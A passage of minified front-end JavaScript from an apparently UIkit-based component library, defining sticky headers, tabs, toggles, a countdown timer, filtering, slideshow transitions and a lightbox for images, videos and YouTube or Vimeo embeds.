h=Math.max(0,i+l-o),u=E(r).top,d=wn(this.top,this.$el,u),f=wn(this.bottom,this.$el,u+i,!0),b=Math.max(d,u)-l,x=f?f-E(this.$el).height+h-l:ne(this.$el).scrollHeight-o;return{start:b,end:x,offset:l,overflow:h,topOffset:u,height:i,margin:s,width:$(r).width,top:ke(r)[0]}},write(t){let{height:e,margin:i}=t;const{placeholder:s}=this;c(s,{height:e,margin:i}),H(s,document)||(Ue(this.$el,s),s.hidden=!0)},events:["resize"]},{read(t){let{scroll:e=0,dir:i="down",overflow:s,overflowScroll:n=0,start:r,end:o}=t;const a=Ft(window);return{dir:e<=a?"down":"up",prevDir:i,scroll:a,prevScroll:e,offsetParentTop:E(this.$el.offsetParent).top,overflowScroll:nt(n+nt(a,r,o)-nt(e,r,o),0,s)}},write(t,e){const i=e.has("scroll"),{initTimestamp:s=0,dir:n,prevDir:r,scroll:o,prevScroll:a=0,top:l,start:h,topOffset:u,height:d}=t;if(o<0||o===a&&i||this.showOnUp&&!i&&!this.isFixed)return;const f=Date.now();if((f-s>300||n!==r)&&(t.initScroll=o,t.initTimestamp=f),!(this.showOnUp&&!this.isFixed&&Math.abs(t.initScroll-o)<=30&&Math.abs(a-o)<=10))if(this.inactive||o<h||this.showOnUp&&(o<=h||n==="down"&&i||n==="up"&&!this.isFixed&&o<=u+d)){if(!this.isFixed){dt.inProgress(this.$el)&&l>o&&(dt.cancel(this.$el),this.hide());return}this.isFixed=!1,this.animation&&o>u?(dt.cancel(this.$el),dt.out(this.$el,this.animation).then(()=>this.hide(),A)):this.hide()}else this.isFixed?this.update():this.animation&&o>u?(dt.cancel(this.$el),this.show(),dt.in(this.$el,this.animation).catch(A)):this.show()},events:["resize","scroll"]}],methods:{show(){this.isFixed=!0,this.update(),this.placeholder.hidden=!1},hide(){this.setActive(!1),_(this.$el,this.clsFixed,this.clsBelow),c(this.$el,{position:"",top:"",width:""}),this.placeholder.hidden=!0},update(){let{width:t,scroll:e=0,overflow:i,overflowScroll:s=0,start:n,end:r,offset:o,topOffset:a,height:l,offsetParentTop:h}=this._data;const u=n!==0||e>n;let d="fixed";e>r&&(o+=r-h,d="absolute"),i&&(o-=s),c(this.$el,{position:d,top:o+"px",width:t}),this.setActive(u),F(this.$el,this.clsBelow,e>a+l),w(this.$el,this.clsFixed)},setActive(t){const e=this.active;this.active=t,t?(Di(this.selTarget,this.clsInactive,this.clsActive),e!==t&&g(this.$el,"active")):(Di(this.selTarget,this.clsActive,this.clsInactive),e!==t&&g(this.$el,"inactive"))}}};function wn(t,e,i,s){if(!t)return 0;if(z(t)&&t.match(/^-?\d/))return i+at(t);{const n=t===!0?I(e):wt(t,e);return E(n).bottom-(s&&n&&H(e,n)?m(c(n,"paddingBottom")):0)}}var bn={mixins:[Me,pn,yt],args:"connect",props:{connect:String,toggle:String,itemNav:String,active:Number},data:{connect:"~.bdt-switcher",toggle:"> * > :first-child",itemNav:!1,active:0,cls:"bdt-active",attrItem:"bdt-switcher-item"},computed:{connects:{get(t,e){let{connect:i}=t;return xe(i,e)},watch(t){this.swiping&&c(t,"touch-action","pan-y pinch-zoom");const e=this.index();this.connects.forEach(i=>N(i).forEach((s,n)=>F(s,this.cls,n===e)))},immediate:!0},toggles:{get(t,e){let{toggle:i}=t;return B(i,e).filter(s=>!O(s,".bdt-disabled *, .bdt-disabled, [disabled]"))},watch(t){const e=this.index();this.show(~e?e:t[this.active]||t[0])},immediate:!0},children(){return N(this.$el).filter(t=>this.toggles.some(e=>H(e,t)))},swipeTarget(){return this.connects}},connected(){this.lazyload(this.$el,this.connects),Hi(()=>this.$emit())},events:[{name:"click",delegate(){return this.toggle},handler(t){t.preventDefault(),this.show(t.current)}},{name:"click",el(){return this.connects.concat(this.itemNav?xe(this.itemNav,this.$el):[])},delegate(){return"["+this.attrItem+"],[data-"+this.attrItem+"]"},handler(t){t.preventDefault(),this.show(Z(t.current,this.attrItem))}},{name:"swipeRight swipeLeft",filter(){return this.swiping},el(){return this.connects},handler(t){let{type:e}=t;this.show(kt(e,"Left")?"next":"previous")}}],methods:{index(){return mt(this.children,t=>T(t,this.cls))},show(t){const e=this.index(),i=Yt(this.children[Yt(t,this.toggles,e)],N(this.$el));e!==i&&(N(this.$el).forEach((s,n)=>{F(s,this.cls,i===n),k(this.toggles[n],"aria-expanded",i===n)}),this.connects.forEach(async s=>{let{children:n}=s;await this.toggleElement(y(n).filter(r=>T(r,this.cls)),!1,e>=0),await this.toggleElement(n[i],!0,e>=0)}))}}},da={mixins:[U],extends:bn,props:{media:Boolean},data:{media:960,attrItem:"bdt-tab-item"},connected(){const t=T(this.$el,"bdt-tab-left")?"bdt-tab-left":T(this.$el,"bdt-tab-right")?"bdt-tab-right":!1;t&&this.$create("toggle",this.$el,{cls:t,mode:"media",media:this.media})}};const fa=32;var ga={mixins:[Me,ui,yt],args:"target",props:{href:String,target:null,mode:"list",queued:Boolean},data:{href:!1,target:!1,mode:"click",queued:!0},computed:{target:{get(t,e){let{href:i,target:s}=t;return s=xe(s||i,e),s.length&&s||[e]},watch(){this.updateAria()},immediate:!0}},connected(){!p(this.mode,"media")&&!Je(this.$el)&&k(this.$el,"tabindex","0"),this.lazyload(this.$el,this.target),Hi(()=>this.$emit())},events:[{name:ct,filter(){return p(this.mode,"hover")},handler(t){!bt(t)||this._showState||(g(this.$el,"focus"),W(document,ct,()=>g(this.$el,"blur"),!0,e=>!H(e.target,this.$el)),p(this.mode,"click")&&(this._preventClick=!0))}},{name:Ht+" "+te+" focus blur",filter(){return p(this.mode,"hover")},handler(t){if(bt(t))return;const e=p([Ht,"focus"],t.type),i=k(this.$el,"aria-expanded");if(!(!e&&(t.type===te&&O(this.$el,":focus")||t.type==="blur"&&O(this.$el,":hover")))){if(this._showState&&e===(i!==this._showState)){e||(this._showState=null);return}this._showState=e?i:null,this.toggle("toggle"+(e?"show":"hide"))}}},{name:"keydown",filter(){return p(this.mode,"click")&&!ft(this.$el,"input")},handler(t){t.keyCode===fa&&(t.preventDefault(),this.$el.click())}},{name:"click",filter(){return p(this.mode,"click")},handler(t){if(this._preventClick)return this._preventClick=null;let e;(ot(t.target,'a[href="#"], a[href=""]')||(e=ot(t.target,"a[href]"))&&(k(this.$el,"aria-expanded")!=="true"||e.hash&&O(this.target,e.hash)))&&t.preventDefault(),this.toggle()}},{name:"toggled",self:!0,el(){return this.target},handler(t,e){t.target===this.target[0]&&this.updateAria(e)}},{name:"mediachange",filter(){return p(this.mode,"media")},el(){return this.target},handler(t,e){e.matches^this.isToggled(this.target)&&this.toggle()}}],methods:{async toggle(t){if(!g(this.target,t||"toggle",[this]))return;if(!this.queued)return this.toggleElement(this.target);const e=this.target.filter(s=>T(s,this.clsLeave));if(e.length){for(const s of this.target){const n=p(e,s);this.toggleElement(s,n,n)}return}const i=this.target.filter(this.isToggled);await this.toggleElement(i,!1),await this.toggleElement(this.target.filter(s=>!p(i,s)),!0)},updateAria(t){p(this.mode,"media")||k(this.$el,"aria-expanded",je(t)?t:this.isToggled(this.target))}}},pa=Object.freeze({__proto__:null,Accordion:Gs,Alert:Xr,Cover:Jr,Drop:Ks,Dropdown:Ks,FormCustom:Qr,Grid:io,HeightMatch:oo,HeightViewport:lo,Icon:Qi,Img:Oo,Leader:Zo,Margin:Zs,Modal:Qo,Nav:ta,Navbar:ea,Offcanvas:sa,OverflowAuto:oa,Responsive:aa,Scroll:la,Scrollspy:ha,ScrollspyNav:ca,Sticky:ua,Svg:en,Switcher:bn,Tab:da,Toggle:ga,Video:Xs,Close:_o,Spinner:zo,SlidenavNext:ln,SlidenavPrevious:ln,SearchIcon:Eo,Marker:pt,NavbarToggleIcon:pt,OverlayIcon:pt,PaginationNext:pt,PaginationPrevious:pt,Totop:pt});tt(pa,(t,e)=>Q.component(e,t)),Q.use(Vr),Yr(Q);const ma=["days","hours","minutes","seconds"];var va={mixins:[U],props:{date:String,clsWrapper:String},data:{date:"",clsWrapper:".bdt-countdown-%unit%"},connected(){this.date=Date.parse(this.$props.date),this.start()},disconnected(){this.stop()},events:[{name:"visibilitychange",el(){return document},handler(){document.hidden?this.stop():this.start()}}],methods:{start(){this.stop(),this.update(),this.timer=setInterval(this.update,1e3)},stop(){clearInterval(this.timer)},update(){const t=wa(this.date);(!this.date||t.total<=0)&&(this.stop(),t.days=t.hours=t.minutes=t.seconds=0);for(const e of ma){const i=v(this.clsWrapper.replace("%unit%",e),this.$el);if(!i)continue;let s=String(Math.trunc(t[e]));s=s.length<2?"0"+s:s,i.textContent!==s&&(s=s.split(""),s.length!==i.children.length&&Pt(i,s.map(()=>"<span></span>").join("")),s.forEach((n,r)=>i.children[r].textContent=n))}}}};function wa(t){const e=t-Date.now();return{total:e,seconds:e/1e3%60,minutes:e/1e3/60%60,hours:e/1e3/60/60%24,days:e/1e3/60/60/24}}const es="bdt-transition-leave",is="bdt-transition-enter";function xn(t,e,i,s){s===void 0&&(s=0);const n=di(e,!0),r={opacity:1},o={opacity:0},a=u=>()=>n===di(e)?u():Promise.reject(),l=a(()=>(w(e,es),Promise.all($n(e).map((u,d)=>new Promise(f=>setTimeout(()=>C.start(u,o,i/2,"ease").then(f),d*s)))).then(()=>_(e,es)))),h=a(()=>{const u=L(e);return w(e,is),t(),c(N(e),{opacity:0}),new Promise(d=>requestAnimationFrame(()=>{const f=N(e),b=L(e);c(e,"alignContent","flex-start"),L(e,u);const x=$n(e);c(f,o);const P=x.map((D,X)=>new Promise(lt=>setTimeout(()=>C.start(D,r,i/2,"ease").then(lt),X*s)));u!==b&&P.push(C.start(e,{height:b},i/2+x.length*s,"ease")),Promise.all(P).then(()=>{_(e,is),n===di(e)&&(c(e,{height:"",alignContent:""}),c(f,{opacity:""}),delete e.dataset.transition),d()})}))});return T(e,es)?yn(e).then(h):T(e,is)?yn(e).then(l).then(h):l().then(h)}function di(t,e){return e&&(t.dataset.transition=1+di(t)),Ct(t.dataset.transition)||0}function yn(t){return Promise.all(N(t).filter(C.inProgress).map(e=>new Promise(i=>W(e,"transitionend transitioncanceled",i))))}function $n(t){return Zi(N(t)).reduce((e,i)=>e.concat(Ve(i.filter(s=>Ee(s)),"offsetLeft")),[])}function ba(t,e,i){return new Promise(s=>requestAnimationFrame(()=>{let n=N(e);const r=n.map(a=>kn(a,!0)),o=c(e,["height","padding"]);C.cancel(e),n.forEach(C.cancel),Sn(e),t(),n=n.concat(N(e).filter(a=>!p(n,a))),Promise.resolve().then(()=>{M.flush();const a=c(e,["height","padding"]),[l,h]=xa(e,n,r);n.forEach((u,d)=>h[d]&&c(u,h[d])),c(e,{display:"block",...o}),requestAnimationFrame(()=>{const u=n.map((d,f)=>I(d)===e&&C.start(d,l[f],i,"ease")).concat(C.start(e,a,i,"ease"));Promise.all(u).then(()=>{n.forEach((d,f)=>I(d)===e&&c(d,"display",l[f].opacity===0?"none":"")),Sn(e)},A).then(s)})})}))}function kn(t,e){const i=c(t,"zIndex");return j(t)?{display:"",opacity:e?c(t,"opacity"):"0",pointerEvents:"none",position:"absolute",zIndex:i==="auto"?Gt(t):i,...Tn(t)}:!1}function xa(t,e,i){const s=e.map((r,o)=>I(r)&&o in i?i[o]?j(r)?Tn(r):{opacity:0}:{opacity:j(r)?1:0}:!1),n=s.map((r,o)=>{const a=I(e[o])===t&&(i[o]||kn(e[o]));if(!a)return!1;if(!r)delete a.opacity;else if(!("opacity"in r)){const{opacity:l}=a;l%1?r.opacity=1:delete a.opacity}return a});return[s,n]}function Sn(t){c(t.children,{height:"",left:"",opacity:"",pointerEvents:"",position:"",top:"",marginTop:"",marginLeft:"",transform:"",width:"",zIndex:""}),c(t,{height:"",display:"",padding:""})}function Tn(t){const{height:e,width:i}=E(t),{top:s,left:n}=Qe(t),{marginLeft:r,marginTop:o}=c(t,["marginTop","marginLeft"]);return{top:s,left:n,height:e,width:i,marginLeft:r,marginTop:o,transform:""}}var Cn={props:{duration:Number,animation:Boolean},data:{duration:150,animation:"slide"},methods:{animate(t,e){e===void 0&&(e=this.$el);const i=this.animation;return(i==="fade"?xn:i==="delayed-fade"?function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return xn(...r,40)}:i?ba:()=>(t(),Promise.resolve()))(t,e,this.duration).then(()=>this.$update(e,"resize"),A)}}},ya={mixins:[Cn],args:"target",props:{target:Boolean,selActive:Boolean},data:{target:null,selActive:!1,attrItem:"bdt-filter-control",cls:"bdt-active",duration:250},computed:{toggles:{get(t,e){let{attrItem:i}=t;return B("["+i+"],[data-"+i+"]",e)},watch(){if(this.updateState(),this.selActive!==!1){const t=B(this.selActive,this.$el);this.toggles.forEach(e=>F(e,this.cls,p(t,e)))}},immediate:!0},children:{get(t,e){let{target:i}=t;return B(i+" > *",e)},watch(t,e){e&&!Ta(t,e)&&this.updateState()},immediate:!0}},events:[{name:"click",delegate(){return"["+this.attrItem+"],[data-"+this.attrItem+"]"},handler(t){t.preventDefault(),this.apply(t.current)}}],methods:{apply(t){const e=this.getState(),i=Pn(t,this.attrItem,this.getState());$a(e,i)||this.setState(i)},getState(){return this.toggles.filter(t=>T(t,this.cls)).reduce((t,e)=>Pn(e,this.attrItem,t),{filter:{"":""},sort:[]})},setState(t,e){e===void 0&&(e=!0),t={filter:{"":""},sort:[],...t},g(this.$el,"beforeFilter",[this,t]),this.toggles.forEach(i=>F(i,this.cls,!!Sa(i,this.attrItem,t))),Promise.all(B(this.target,this.$el).map(i=>{const s=()=>{ka(t,i,N(i)),this.$update(this.$el)};return e?this.animate(s,i):s()})).then(()=>g(this.$el,"afterFilter",[this]))},updateState(){M.write(()=>this.setState(this.getState(),!1))}}};function In(t,e){return Ae(Z(t,e),["filter"])}function $a(t,e){return["filter","sort"].every(i=>qe(t[i],e[i]))}function ka(t,e,i){const s=Ca(t);i.forEach(o=>c(o,"display",s&&!O(o,s)?"none":""));const[n,r]=t.sort;if(n){const o=Ia(i,n,r);qe(o,i)||Y(e,o)}}function Pn(t,e,i){const s=In(t,e),{filter:n,group:r,sort:o,order:a="asc"}=s;return(n||V(o))&&(r?n?(delete i.filter[""],i.filter[r]=n):(delete i.filter[r],(fe(i.filter)||""in i.filter)&&(i.filter={"":n||""})):i.filter={"":n||""}),V(o)||(i.sort=[o,a]),i}function Sa(t,e,i){let{filter:s={"":""},sort:[n,r]}=i;const{filter:o="",group:a="",sort:l,order:h="asc"}=In(t,e);return V(l)?a in s&&o===s[a]||!o&&a&&!(a in s)&&!s[""]:n===l&&r===h}function Ta(t,e){return t.length===e.length&&t.every(i=>~e.indexOf(i))}function Ca(t){let{filter:e}=t,i="";return tt(e,s=>i+=s||""),i}function Ia(t,e,i){return[...t].sort((s,n)=>Z(s,e).localeCompare(Z(n,e),void 0,{numeric:!0})*(i==="asc"||-1))}var ss={slide:{show(t){return[{transform:R(t*-100)},{transform:R()}]},percent(t){return Oe(t)},translate(t,e){return[{transform:R(e*-100*t)},{transform:R(e*100*(1-t))}]}}};function Oe(t){return Math.abs(c(t,"transform").split(",")[4]/t.offsetWidth)||0}function R(t,e){return t===void 0&&(t=0),e===void 0&&(e="%"),t+=t?e:"","translate3d("+t+", 0, 0)"}function oe(t){return"scale3d("+t+", "+t+", 1)"}var An={...ss,fade:{show(){return[{opacity:0},{opacity:1}]},percent(t){return 1-c(t,"opacity")},translate(t){return[{opacity:1-t},{opacity:t}]}},scale:{show(){return[{opacity:0,transform:oe(1-.2)},{opacity:1,transform:oe(1)}]},percent(t){return 1-c(t,"opacity")},translate(t){return[{opacity:1-t,transform:oe(1-.2*t)},{opacity:t,transform:oe(1-.2+.2*t)}]}}};function Pa(t,e,i,s){let{animation:n,easing:r}=s;const{percent:o,translate:a,show:l=A}=n,h=l(i),u=new Ge;return{dir:i,show(d,f,b){f===void 0&&(f=0);const x=b?"linear":r;return d-=Math.round(d*nt(f,-1,1)),this.translate(f),fi(e,"itemin",{percent:f,duration:d,timing:x,dir:i}),fi(t,"itemout",{percent:1-f,duration:d,timing:x,dir:i}),Promise.all([C.start(e,h[1],d,x),C.start(t,h[0],d,x)]).then(()=>{this.reset(),u.resolve()},A),u.promise},cancel(){C.cancel([e,t])},reset(){for(const d in h[0])c([e,t],d,"")},forward(d,f){return f===void 0&&(f=this.percent()),C.cancel([e,t]),this.show(d,f,!0)},translate(d){this.reset();const f=a(d,i);c(e,f[1]),c(t,f[0]),fi(e,"itemtranslatein",{percent:d,dir:i}),fi(t,"itemtranslateout",{percent:1-d,dir:i})},percent(){return o(t||e,e,i)},getDistance(){return t==null?void 0:t.offsetWidth}}}function fi(t,e,i){g(t,Dt(e,!1,!1,i))}var Aa={props:{autoplay:Boolean,autoplayInterval:Number,pauseOnHover:Boolean},data:{autoplay:!1,autoplayInterval:7e3,pauseOnHover:!0},connected(){this.autoplay&&this.startAutoplay()},disconnected(){this.stopAutoplay()},update(){k(this.slides,"tabindex","-1")},events:[{name:"visibilitychange",el(){return document},filter(){return this.autoplay},handler(){document.hidden?this.stopAutoplay():this.startAutoplay()}}],methods:{startAutoplay(){this.stopAutoplay(),this.interval=setInterval(()=>(!this.draggable||!v(":focus",this.$el))&&(!this.pauseOnHover||!O(this.$el,":hover"))&&!this.stack.length&&this.show("next"),this.autoplayInterval)},stopAutoplay(){this.interval&&clearInterval(this.interval)}}},Ea={props:{draggable:Boolean},data:{draggable:!0,threshold:10},created(){for(const t of["start","move","end"]){const e=this[t];this[t]=i=>{const s=Jt(i).x*(J?-1:1);this.prevPos=s===this.pos?this.prevPos:this.pos,this.pos=s,e(i)}}},events:[{name:ct,delegate(){return this.selSlides},handler(t){!this.draggable||!bt(t)&&_a(t.target)||ot(t.target,ve)||t.button>0||this.length<2||this.start(t)}},{name:"dragstart",handler(t){t.preventDefault()}}],methods:{start(){this.drag=this.pos,this._transitioner?(this.percent=this._transitioner.percent(),this.drag+=this._transitioner.getDistance()*this.percent*this.dir,this._transitioner.cancel(),this._transitioner.translate(this.percent),this.dragging=!0,this.stack=[]):this.prevIndex=this.index,S(document,Ut,this.move,{passive:!1}),S(document,gt+" "+ee+" input",this.end,!0),c(this.list,"userSelect","none")},move(t){const e=this.pos-this.drag;if(e===0||this.prevPos===this.pos||!this.dragging&&Math.abs(e)<this.threshold)return;c(this.list,"pointerEvents","none"),t.cancelable&&t.preventDefault(),this.dragging=!0,this.dir=e<0?1:-1;const{slides:i}=this;let{prevIndex:s}=this,n=Math.abs(e),r=this.getIndex(s+this.dir,s),o=this._getDistance(s,r)||i[s].offsetWidth;for(;r!==s&&n>o;)this.drag-=o*this.dir,s=r,n-=o,r=this.getIndex(s+this.dir,s),o=this._getDistance(s,r)||i[s].offsetWidth;this.percent=n/o;const a=i[s],l=i[r],h=this.index!==r,u=s===r;let d;[this.index,this.prevIndex].filter(f=>!p([r,s],f)).forEach(f=>{g(i[f],"itemhidden",[this]),u&&(d=!0,this.prevIndex=s)}),(this.index===s&&this.prevIndex!==s||d)&&g(i[this.index],"itemshown",[this]),h&&(this.prevIndex=s,this.index=r,!u&&g(a,"beforeitemhide",[this]),g(l,"beforeitemshow",[this])),this._transitioner=this._translate(Math.abs(this.percent),a,!u&&l),h&&(!u&&g(a,"itemhide",[this]),g(l,"itemshow",[this]))},end(){if(Xt(document,Ut,this.move,{passive:!1}),Xt(document,gt+" "+ee+" input",this.end,!0),this.dragging)if(this.dragging=null,this.index===this.prevIndex)this.percent=1-this.percent,this.dir*=-1,this._show(!1,this.index,!0),this._transitioner=null;else{const t=(J?this.dir*(J?1:-1):this.dir)<0==this.prevPos>this.pos;this.index=t?this.index:this.prevIndex,t&&(this.percent=1-this.percent),this.show(this.dir>0&&!t||this.dir<0&&t?"next":"previous",!0)}c(this.list,{userSelect:"",pointerEvents:""}),this.drag=this.percent=null}}};function _a(t){return!t.children.length&&t.childNodes.length}var za={data:{selNav:!1},computed:{nav(t,e){let{selNav:i}=t;return v(i,e)},selNavItem(t){let{attrItem:e}=t;return"["+e+"],[data-"+e+"]"},navItems(t,e){return B(this.selNavItem,e)}},update:{write(){this.nav&&this.length!==this.nav.children.length&&Pt(this.nav,this.slides.map((t,e)=>"<li "+this.attrItem+'="'+e+'"><a href></a></li>').join("")),this.navItems.concat(this.nav).forEach(t=>t&&(t.hidden=!this.maxIndex)),this.updateNav()},events:["resize"]},events:[{name:"click",delegate(){return this.selNavItem},handler(t){t.preventDefault(),this.show(Z(t.current,this.attrItem))}},{name:"itemshow",handler:"updateNav"}],methods:{updateNav(){const t=this.getValidIndex();for(const e of this.navItems){const i=Z(e,this.attrItem);F(e,this.clsActive,Ct(i)===t),F(e,"bdt-invisible",this.finite&&(i==="previous"&&t===0||i==="next"&&t>=this.maxIndex))}}}},En={mixins:[Aa,Ea,za,$t],props:{clsActivated:Boolean,easing:String,index:Number,finite:Boolean,velocity:Number,selSlides:String},data:()=>({easing:"ease",finite:!1,velocity:1,index:0,prevIndex:-1,stack:[],percent:0,clsActive:"bdt-active",clsActivated:!1,Transitioner:!1,transitionOptions:{}}),connected(){this.prevIndex=-1,this.index=this.getValidIndex(this.$props.index),this.stack=[]},disconnected(){_(this.slides,this.clsActive)},computed:{duration(t,e){let{velocity:i}=t;return _n(e.offsetWidth/i)},list(t,e){let{selList:i}=t;return v(i,e)},maxIndex(){return this.length-1},selSlides(t){let{selList:e,selSlides:i}=t;return e+" "+(i||"> *")},slides:{get(){return B(this.selSlides,this.$el)},watch(){this.$reset()}},length(){return this.slides.length}},methods:{show(t,e){if(e===void 0&&(e=!1),this.dragging||!this.length)return;const{stack:i}=this,s=e?0:i.length,n=()=>{i.splice(s,1),i.length&&this.show(i.shift(),!0)};if(i[e?"unshift":"push"](t),!e&&i.length>1){i.length===2&&this._transitioner.forward(Math.min(this.duration,200));return}const r=this.getIndex(this.index),o=T(this.slides,this.clsActive)&&this.slides[r],a=this.getIndex(t,this.index),l=this.slides[a];if(o===l){n();return}if(this.dir=Ma(t,r),this.prevIndex=r,this.index=a,o&&!g(o,"beforeitemhide",[this])||!g(l,"beforeitemshow",[this,o])){this.index=this.prevIndex,n();return}const h=this._show(o,l,e).then(()=>(o&&g(o,"itemhidden",[this]),g(l,"itemshown",[this]),new Promise(u=>{M.write(()=>{i.shift(),i.length?this.show(i.shift(),!0):this._transitioner=null,u()})})));return o&&g(o,"itemhide",[this]),g(l,"itemshow",[this]),h},getIndex(t,e){return t===void 0&&(t=this.index),e===void 0&&(e=this.index),nt(Yt(t,this.slides,e,this.finite),0,this.maxIndex)},getValidIndex(t,e){return t===void 0&&(t=this.index),e===void 0&&(e=this.prevIndex),this.getIndex(t,e)},_show(t,e,i){if(this._transitioner=this._getTransitioner(t,e,this.dir,{easing:i?e.offsetWidth<600?"cubic-bezier(0.25, 0.46, 0.45, 0.94)":"cubic-bezier(0.165, 0.84, 0.44, 1)":this.easing,...this.transitionOptions}),!i&&!t)return this._translate(1),Promise.resolve();const{length:s}=this.stack;return this._transitioner[s>1?"forward":"show"](s>1?Math.min(this.duration,75+75/(s-1)):this.duration,this.percent)},_getDistance(t,e){return this._getTransitioner(t,t!==e&&e).getDistance()},_translate(t,e,i){e===void 0&&(e=this.prevIndex),i===void 0&&(i=this.index);const s=this._getTransitioner(e!==i?e:!1,i);return s.translate(t),s},_getTransitioner(t,e,i,s){return t===void 0&&(t=this.prevIndex),e===void 0&&(e=this.index),i===void 0&&(i=this.dir||1),s===void 0&&(s=this.transitionOptions),new this.Transitioner(Vt(t)?this.slides[t]:t,Vt(e)?this.slides[e]:e,i*(J?-1:1),s)}}};function Ma(t,e){return t==="next"?1:t==="previous"||t<e?-1:1}function _n(t){return .5*t+300}var zn={mixins:[En],props:{animation:String},data:{animation:"slide",clsActivated:"bdt-transition-active",Animations:ss,Transitioner:Pa},computed:{animation(t){let{animation:e,Animations:i}=t;return{...i[e]||i.slide,name:e}},transitionOptions(){return{animation:this.animation}}},events:{beforeitemshow(t){let{target:e}=t;w(e,this.clsActive)},itemshown(t){let{target:e}=t;w(e,this.clsActivated)},itemhidden(t){let{target:e}=t;_(e,this.clsActive,this.clsActivated)}}},Mn={mixins:[re,ts,yt,zn],functional:!0,props:{delayControls:Number,preload:Number,videoAutoplay:Boolean,template:String},data:()=>({preload:1,videoAutoplay:!1,delayControls:3e3,items:[],cls:"bdt-open",clsPage:"bdt-lightbox-page",selList:".bdt-lightbox-items",attrItem:"bdt-lightbox-item",selClose:".bdt-close-large",selCaption:".bdt-lightbox-caption",pauseOnHover:!1,velocity:2,Animations:An,template:'<div class="bdt-lightbox bdt-overflow-hidden"> <ul class="bdt-lightbox-items"></ul> <div class="bdt-lightbox-toolbar bdt-position-top bdt-text-right bdt-transition-slide-top bdt-transition-opaque"> <button class="bdt-lightbox-toolbar-icon bdt-close-large" type="button" bdt-close></button> </div> <a class="bdt-lightbox-button bdt-position-center-left bdt-position-medium bdt-transition-fade" href bdt-slidenav-previous bdt-lightbox-item="previous"></a> <a class="bdt-lightbox-button bdt-position-center-right bdt-position-medium bdt-transition-fade" href bdt-slidenav-next bdt-lightbox-item="next"></a> <div class="bdt-lightbox-toolbar bdt-lightbox-caption bdt-position-bottom bdt-text-center bdt-transition-slide-bottom bdt-transition-opaque"></div> </div>'}),created(){const t=v(this.template),e=v(this.selList,t);this.items.forEach(()=>Y(e,"<li>")),this.$mount(Y(this.container,t))},computed:{caption(t,e){let{selCaption:i}=t;return v(i,e)}},events:[{name:Ut+" "+ct+" keydown",handler:"showControls"},{name:"click",self:!0,delegate(){return this.selSlides},handler(t){t.defaultPrevented||this.hide()}},{name:"shown",self:!0,handler(){this.showControls()}},{name:"hide",self:!0,handler(){this.hideControls(),_(this.slides,this.clsActive),C.stop(this.slides)}},{name:"hidden",self:!0,handler(){this.$destroy(!0)}},{name:"keyup",el(){return document},handler(t){if(!(!this.isToggled(this.$el)||!this.draggable))switch(t.keyCode){case 37:this.show("previous");break;case 39:this.show("next");break}}},{name:"beforeitemshow",handler(t){this.isToggled()||(this.draggable=!1,t.preventDefault(),this.toggleElement(this.$el,!0,!1),this.animation=An.scale,_(t.target,this.clsActive),this.stack.splice(1,0,this.index))}},{name:"itemshow",handler(){Pt(this.caption,this.getItem().caption||"");for(let t=-this.preload;t<=this.preload;t++)this.loadItem(this.index+t)}},{name:"itemshown",handler(){this.draggable=this.$props.draggable}},{name:"itemload",async handler(t,e){const{source:i,type:s,alt:n="",poster:r,attrs:o={}}=e;if(this.setItem(e,"<span bdt-spinner></span>"),!i)return;let a;const l={frameborder:"0",allow:"autoplay",allowfullscreen:"",style:"max-width: 100%; box-sizing: border-box;","bdt-responsive":"","bdt-video":""+this.videoAutoplay};if(s==="image"||i.match(/\.(avif|jpe?g|a?png|gif|svg|webp)($|\?)/i))try{const{width:h,height:u}=await xs(i,o.srcset,o.size);this.setItem(e,He("img",{src:i,width:h,height:u,alt:n,...o}))}catch{this.setError(e)}else if(s==="video"||i.match(/\.(mp4|webm|ogv)($|\?)/i)){const h=He("video",{src:i,poster:r,controls:"",playsinline:"","bdt-video":""+this.videoAutoplay,...o});S(h,"loadedmetadata",()=>{k(h,{width:h.videoWidth,height:h.videoHeight}),this.setItem(e,h)}),S(h,"error",()=>this.setError(e))}else if(s==="iframe"||i.match(/\.(html|php)($|\?)/i))this.setItem(e,He("iframe",{src:i,frameborder:"0",allowfullscreen:"",class:"bdt-lightbox-iframe",...o}));else if(a=i.match(/\/\/(?:.*?youtube(-nocookie)?\..*?[?&]v=|youtu\.be\/)([\w-]{11})[&?]?(.*)?/))this.setItem(e,He("iframe",{src:"https://www.youtube"+(a[1]||"")+".com/embed/"+a[2]+(a[3]?"?"+a[3]:""),width:1920,height:1080,...l,...o}));else if(a=i.match(/\/\/.*?vimeo\.[a-z]+\/(\d+)[&?]?(.*)?/))try{const{height:h,width:u}=await(await fetch("https://vimeo.com/api/oembed.json?maxwidth=1920&url="+encodeURI(i),{credentials:"omit"})).json();this.setItem(e,He("iframe",{src:"https://player.vimeo.com/video/"+a[1]+(a[2]?"?"+a[2]:""),width:u,height:h,...l,...o}))}catch{this.setError(e)}}}],methods:{loadItem(t){t===void 0&&(t=this.index);const e=this.getItem(t);this.getSlide(e).childElementCount||g(this.$el,"itemload",[e])},getItem(t){return t===void 0&&(t=this.index),this.items[Yt(t,this.slides)]},setItem(t,e){g(this.$el,"itemloaded",[this,Pt(this.getSlide(t),e)])},getSlide(t){return this.slides[this.items.indexOf(t)]},setError(t){this.setItem(t,'<span bdt-icon="icon: bolt; ratio: 2"></span>')},showControls(){clearTimeout(this.controlsTimer),this.controlsTimer=setTimeout(this.hideControls,this.delayControls),w(this.$el,"bdt-active","bdt-transition-active")},hideControls(){_(this.$el,"bdt-active","bdt-transition-active")}}};function He(t,e){const i=Bt("<"+t+">");return k(i,e),i}var Na={install:Da,props:{toggle:String},data:{toggle:"a"},computed:{toggles:{get(t,e){let{toggle:i}=t;return B(i,e)},watch(){this.hide()}}},disconnected(){this.hide()},events:[{name:"click",delegate(){return this.toggle+":not(.bdt-disabled)"},handler(t){t.preventDefault(),this.show(t.current)}}],methods:{show(t){const e=gs(this.toggles.map(Nn),"source");if(qt(t)){const{source:i}=Nn(t);t=mt(e,s=>{let{source:n}=s;return i===n})}return this.panel=this.panel||this.$create("lightboxPanel",{...this.$props,items:e}),S(this.panel.$el,"hidden",()=>this.panel=!1),this.panel.show(t)},hide(){var t;return(t=this.panel)==null?void 0:t.hide()}}};function Da(t,e){t.lightboxPanel||t.component("lightboxPanel",Mn),vt(e.props,t.component("lightboxPanel").options.props)}function Nn(t){const e={};for(const i of["href","caption","type","poster","alt","attrs"])e[i==="href"?"source":i]=Z(t,i);return e.attrs=Ae(e.attrs),e}var 